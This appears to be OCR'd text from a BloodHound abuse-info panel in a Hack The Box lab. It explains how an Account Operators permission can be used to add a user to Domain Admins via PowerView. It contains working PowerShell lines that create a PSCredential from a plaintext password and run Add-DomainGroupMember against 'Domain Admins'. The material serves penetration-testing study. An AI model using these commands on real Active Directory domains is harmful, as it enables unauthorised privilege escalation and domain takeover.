 To abuse this permission with PowerView's Add-
DomainGroupMember, first import PowerView into your agent
session or into a PowerShell instance at the console. You may
need to authenticate to the Domain Controller as a member of
ACCOUNT OPERATORS@HTB.LOCAL if you are not running a
process as a member. To do this in conjunction with Add-
DomainGroupMember, first create a PSCredential object (these
examples comes from the PowerView help documentation):
$SecPassword = ConvertTo-SecureString 'Password
123!' -AsPlainText -Force
$Cred = New-Object System.Management.Automatio
n.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying
$Cred if you are not already running a process as ACCOUNT
OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins'
-Members 'harmj0y' -Credential $Cred